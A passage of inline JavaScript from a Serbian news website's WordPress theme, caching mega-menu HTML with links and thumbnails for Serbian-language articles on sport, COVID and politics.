\u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\">\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d0%b0%d1%82%d0%b5%d1%80%d0%bf%d0%be%d0%bb%d0%b8%d1%81%d1%82%d0%b8-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d1%83-%d1%87%d0%b5%d1%82%d0%b2%d1%80%d1%82%d1%84%d0%b8%d0%bd%d0%b0%d0%bb%d1%83-%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b-\u0421\u0440\u0431\u0438\u0458\u0435-\u0438-\u0418\u0442\u0430\u043b\u0438\u0458\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b-\u0421\u0440\u0431\u0438\u0458\u0435-\u0438-\u0418\u0442\u0430\u043b\u0438\u0458\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b-\u0421\u0440\u0431\u0438\u0458\u0435-\u0438-\u0418\u0442\u0430\u043b\u0438\u0458\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d0%b0%d1%82%d0%b5%d1%80%d0%bf%d0%be%d0%bb%d0%b8%d1%81%d1%82%d0%b8-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d1%83-%d1%87%d0%b5%d1%82%d0%b2%d1%80%d1%82%d1%84%d0%b8%d0%bd%d0%b0%d0%bb%d1%83-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435\">\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b0%d1%88%d0%b0-%d0%b0%d1%82%d0%bb%d0%b5%d1%82%d0%b8%d1%87%d0%b0%d1%80%d0%ba%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%bf%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%b2%d1%83%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/ivana-vuleta-svetsko-prvenstvo-judzin-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/ivana-vuleta-svetsko-prvenstvo-judzin-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/ivana-vuleta-svetsko-prvenstvo-judzin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b0%d1%88%d0%b0-%d0%b0%d1%82%d0%bb%d0%b5%d1%82%d0%b8%d1%87%d0%b0%d1%80%d0%ba%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%bf%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%b2%d1%83%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443\">\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%b0%d0%bd-%d1%81%d1%82%d0%b0%d1%80%d1%82-%d0%b4%d1%83%d1%88%d0%b0%d0%bd%d0%b0-%d0%bb%d0%b0%d1%98%d0%be%d0%b2%d0%b8%d1%9b%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bd%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0441\u043f\u0435\u0448\u0430\u043d \u0441\u0442\u0430\u0440\u0442 \u0414\u0443\u0448\u0430\u043d\u0430 \u041b\u0430\u0458\u043e\u0432\u0438\u045b\u0430 \u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0443 \u0443 \u041a\u0438\u0446\u0431\u0438\u043b\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0414\u0443\u0448\u0430\u043d-\u041b\u0430\u0458\u043e\u0432\u0438\u045b-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0414\u0443\u0448\u0430\u043d-\u041b\u0430\u0458\u043e\u0432\u0438\u045b-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0414\u0443\u0448\u0430\u043d-\u041b\u0430\u0458\u043e\u0432\u0438\u045b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0423\u0441\u043f\u0435\u0448\u0430\u043d \u0441\u0442\u0430\u0440\u0442 \u0414\u0443\u0448\u0430\u043d\u0430 \u041b\u0430\u0458\u043e\u0432\u0438\u045b\u0430 \u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0443 \u0443 \u041a\u0438\u0446\u0431\u0438\u043b\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%b0%d0%bd-%d1%81%d1%82%d0%b0%d1%80%d1%82-%d0%b4%d1%83%d1%88%d0%b0%d0%bd%d0%b0-%d0%bb%d0%b0%d1%98%d0%be%d0%b2%d0%b8%d1%9b%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bd%d0%b8\/\" rel=\"bookmark\" title=\"\u0423\u0441\u043f\u0435\u0448\u0430\u043d \u0441\u0442\u0430\u0440\u0442 \u0414\u0443\u0448\u0430\u043d\u0430 \u041b\u0430\u0458\u043e\u0432\u0438\u045b\u0430 \u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0443 \u0443 \u041a\u0438\u0446\u0431\u0438\u043b\u0443\">\u0423\u0441\u043f\u0435\u0448\u0430\u043d \u0441\u0442\u0430\u0440\u0442 \u0414\u0443\u0448\u0430\u043d\u0430 \u041b\u0430\u0458\u043e\u0432\u0438\u045b\u0430 \u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0443 \u0443 \u041a\u0438\u0446\u0431\u0438\u043b\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b2%d0%b0%d1%87-%d0%bc%d0%b0%d1%82%d0%b5-%d0%bd%d0%b5%d0%bc%d0%b5%d1%88-%d0%be%d1%81%d0%b2%d0%be%d1%98%d0%b8%d0%be-%d0%b1%d1%80%d0%be%d0%bd%d0%b7%d0%b0%d0%bd%d1%83-%d0%bc%d0%b5%d0%b4%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0432\u0430\u0447 \u041c\u0430\u0442\u0435 \u041d\u0435\u043c\u0435\u0448 \u043e\u0441\u0432\u043e\u0458\u0438\u043e \u0431\u0440\u043e\u043d\u0437\u0430\u043d\u0443 \u043c\u0435\u0434\u0430\u0459\u0443 \u0443 \u041f\u043e\u0459\u0441\u043a\u043e\u0458\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u041c\u0430\u0442\u0435-\u041d\u0435\u043c\u0435\u0448-\u043e\u0441\u0432\u043e\u0458\u0438\u043e-\u0431\u0440\u043e\u043d\u0437\u0443-\u0443-\u041f\u043e\u0459\u0441\u043a\u043e\u0458-218x150.jpeg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u041c\u0430\u0442\u0435-\u041d\u0435\u043c\u0435\u0448-\u043e\u0441\u0432\u043e\u0458\u0438\u043e-\u0431\u0440\u043e\u043d\u0437\u0443-\u0443-\u041f\u043e\u0459\u0441\u043a\u043e\u0458-218x150.jpeg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/08\/\u041c\u0430\u0442\u0435-\u041d\u0435\u043c\u0435\u0448-\u043e\u0441\u0432\u043e\u0458\u0438\u043e-\u0431\u0440\u043e\u043d\u0437\u0443-\u0443-\u041f\u043e\u0459\u0441\u043a\u043e\u0458-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0420\u0432\u0430\u0447 \u041c\u0430\u0442\u0435 \u041d\u0435\u043c\u0435\u0448 \u043e\u0441\u0432\u043e\u0458\u0438\u043e \u0431\u0440\u043e\u043d\u0437\u0430\u043d\u0443 \u043c\u0435\u0434\u0430\u0459\u0443 \u0443 \u041f\u043e\u0459\u0441\u043a\u043e\u0458\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b2%d0%b0%d1%87-%d0%bc%d0%b0%d1%82%d0%b5-%d0%bd%d0%b5%d0%bc%d0%b5%d1%88-%d0%be%d1%81%d0%b2%d0%be%d1%98%d0%b8%d0%be-%d0%b1%d1%80%d0%be%d0%bd%d0%b7%d0%b0%d0%bd%d1%83-%d0%bc%d0%b5%d0%b4%d0%b0\/\" rel=\"bookmark\" title=\"\u0420\u0432\u0430\u0447 \u041c\u0430\u0442\u0435 \u041d\u0435\u043c\u0435\u0448 \u043e\u0441\u0432\u043e\u0458\u0438\u043e \u0431\u0440\u043e\u043d\u0437\u0430\u043d\u0443 \u043c\u0435\u0434\u0430\u0459\u0443 \u0443 \u041f\u043e\u0459\u0441\u043a\u043e\u0458\">\u0420\u0432\u0430\u0447 \u041c\u0430\u0442\u0435 \u041d\u0435\u043c\u0435\u0448 \u043e\u0441\u0432\u043e\u0458\u0438\u043e \u0431\u0440\u043e\u043d\u0437\u0430\u043d\u0443 \u043c\u0435\u0434\u0430\u0459\u0443 \u0443 \u041f\u043e\u0459\u0441\u043a\u043e\u0458<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 45;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%83%d0%bd%d1%81-%d0%b8-%d1%81%d0%b8%d0%bd%d0%be%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%b0%d0%b6%d1%83-%d0%b5%d1%84%d1%98-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u041d\u0421 \u0438 \u0421\u0418\u041d\u041e\u0421 \u043f\u0440\u0435\u0434\u043b\u0430\u0436\u0443 \u0415\u0424\u0408 \u0434\u0430 \u0441\u0435 \u0415\u0432\u0440\u043e\u043f\u0441\u043a\u0438 \u0430\u043a\u0442 \u043e \u0441\u043b\u043e\u0431\u043e\u0434\u0438 \u043c\u0435\u0434\u0438\u0458\u0430 \u0443\u0441\u0432\u043e\u0458\u0438 \u0438 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0423\u041d\u0421-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0423\u041d\u0421-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0423\u041d\u0421-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0423\u041d\u0421 \u0438 \u0421\u0418\u041d\u041e\u0421 \u043f\u0440\u0435\u0434\u043b\u0430\u0436\u0443 \u0415\u0424\u0408 \u0434\u0430 \u0441\u0435 \u0415\u0432\u0440\u043e\u043f\u0441\u043a\u0438 \u0430\u043a\u0442 \u043e \u0441\u043b\u043e\u0431\u043e\u0434\u0438 \u043c\u0435\u0434\u0438\u0458\u0430 \u0443\u0441\u0432\u043e\u0458\u0438 \u0438 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%83%d0%bd%d1%81-%d0%b8-%d1%81%d0%b8%d0%bd%d0%be%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%b0%d0%b6%d1%83-%d0%b5%d1%84%d1%98-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0423\u041d\u0421 \u0438 \u0421\u0418\u041d\u041e\u0421 \u043f\u0440\u0435\u0434\u043b\u0430\u0436\u0443 \u0415\u0424\u0408 \u0434\u0430 \u0441\u0435 \u0415\u0432\u0440\u043e\u043f\u0441\u043a\u0438 \u0430\u043a\u0442 \u043e \u0441\u043b\u043e\u0431\u043e\u0434\u0438 \u043c\u0435\u0434\u0438\u0458\u0430 \u0443\u0441\u0432\u043e\u0458\u0438 \u0438 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438\">\u0423\u041d\u0421 \u0438 \u0421\u0418\u041d\u041e\u0421 \u043f\u0440\u0435\u0434\u043b\u0430\u0436\u0443 \u0415\u0424\u0408 \u0434\u0430 \u0441\u0435 \u0415\u0432\u0440\u043e\u043f\u0441\u043a\u0438 \u0430\u043a\u0442 \u043e \u0441\u043b\u043e\u0431\u043e\u0434\u0438 \u043c\u0435\u0434\u0438\u0458\u0430 \u0443\u0441\u0432\u043e\u0458\u0438 \u0438 \u0443...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b8%d0%b2%d0%b8%d1%86%d0%b0-%d0%b4%d0%b0%d1%87%d0%b8%d1%9b-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d1%81%d0%bf%d1%81-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d1%98%d0%b5%d0%bc-%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0418\u0432\u0438\u0446\u0430 \u0414\u0430\u0447\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u041f\u0421: \u041e\u0447\u0435\u043a\u0443\u0458\u0435\u043c \u0434\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0430\u043c\u043e \u0432\u043b\u0430\u0434\u0443 \u0441\u0430 \u0421\u041d\u0421\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u0418\u0432\u0438\u0446\u0430-\u0414\u0430\u0447\u0438\u045b-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u0418\u0432\u0438\u0446\u0430-\u0414\u0430\u0447\u0438\u045b-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u0418\u0432\u0438\u0446\u0430-\u0414\u0430\u0447\u0438\u045b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0418\u0432\u0438\u0446\u0430 \u0414\u0430\u0447\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u041f\u0421: \u041e\u0447\u0435\u043a\u0443\u0458\u0435\u043c \u0434\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0430\u043c\u043e \u0432\u043b\u0430\u0434\u0443 \u0441\u0430 \u0421\u041d\u0421\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b8%d0%b2%d0%b8%d1%86%d0%b0-%d0%b4%d0%b0%d1%87%d0%b8%d1%9b-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d1%81%d0%bf%d1%81-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d1%98%d0%b5%d0%bc-%d0%b4\/\" rel=\"bookmark\" title=\"\u0418\u0432\u0438\u0446\u0430 \u0414\u0430\u0447\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u041f\u0421: \u041e\u0447\u0435\u043a\u0443\u0458\u0435\u043c \u0434\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0430\u043c\u043e \u0432\u043b\u0430\u0434\u0443 \u0441\u0430 \u0421\u041d\u0421\">\u0418\u0432\u0438\u0446\u0430 \u0414\u0430\u0447\u0438\u045b, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u043d\u0438\u043a \u0421\u041f\u0421: \u041e\u0447\u0435\u043a\u0443\u0458\u0435\u043c \u0434\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0430\u043c\u043e \u0432\u043b\u0430\u0434\u0443 \u0441\u0430 \u0421\u041d\u0421<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%84%d0%be%d0%bd-%d0%b4%d0%b5%d1%80-%d0%bb%d0%b0%d1%98%d0%b5%d0%bd-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b0-%d0%bc%d0%be%d1%80%d0%b0-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%be%d0%b4%d0%bb%d1%83%d1%87%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u043e\u043d \u0434\u0435\u0440 \u041b\u0430\u0458\u0435\u043d: \u0421\u0440\u0431\u0438\u0458\u0430 \u043c\u043e\u0440\u0430 \u0434\u0430 \u0441\u0435 \u043e\u0434\u043b\u0443\u0447\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/06\/ursula-fon-der-lajen-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/06\/ursula-fon-der-lajen-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/06\/ursula-fon-der-lajen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0424\u043e\u043d \u0434\u0435\u0440 \u041b\u0430\u0458\u0435\u043d: \u0421\u0440\u0431\u0438\u0458\u0430 \u043c\u043e\u0440\u0430 \u0434\u0430 \u0441\u0435 \u043e\u0434\u043b\u0443\u0447\u0438\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%84%d0%be%d0%bd-%d0%b4%d0%b5%d1%80-%d0%bb%d0%b0%d1%98%d0%b5%d0%bd-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b0-%d0%bc%d0%be%d1%80%d0%b0-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%be%d0%b4%d0%bb%d1%83%d1%87%d0%b8\/\" rel=\"bookmark\" title=\"\u0424\u043e\u043d \u0434\u0435\u0440 \u041b\u0430\u0458\u0435\u043d: \u0421\u0440\u0431\u0438\u0458\u0430 \u043c\u043e\u0440\u0430 \u0434\u0430 \u0441\u0435 \u043e\u0434\u043b\u0443\u0447\u0438\">\u0424\u043e\u043d \u0434\u0435\u0440 \u041b\u0430\u0458\u0435\u043d: \u0421\u0440\u0431\u0438\u0458\u0430 \u043c\u043e\u0440\u0430 \u0434\u0430 \u0441\u0435 \u043e\u0434\u043b\u0443\u0447\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 